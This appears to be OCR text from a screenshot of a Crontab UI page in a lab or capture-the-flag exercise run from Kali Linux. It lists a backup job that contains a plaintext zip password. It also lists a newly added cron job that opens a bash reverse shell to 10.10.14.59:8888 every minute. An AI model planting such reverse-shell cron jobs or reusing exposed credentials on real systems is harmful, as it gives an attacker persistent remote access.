 localhost:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin... OffSec Nessus Essenti... GitHub - swiss... Payload Playgr...
Crontab UI Backups Fork me on Github
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries Search:
# Name Job Time Last Modified
2. Cleanup /root/scripts/cleanup.sh * * * * * 5 months ago Run now Edit
Disable
3. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c @daily 5 months ago Run now Edit
/var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz Disable
1. kCrETZTc1gvZBZdK bash -c 'exec bash -i &>/dev/tcp/10.10.14.59/8888 <&1' * * * * * a few seconds ago Run now Edit
Disable
Showing 1 to 3 of 3 entries Previous 1 Next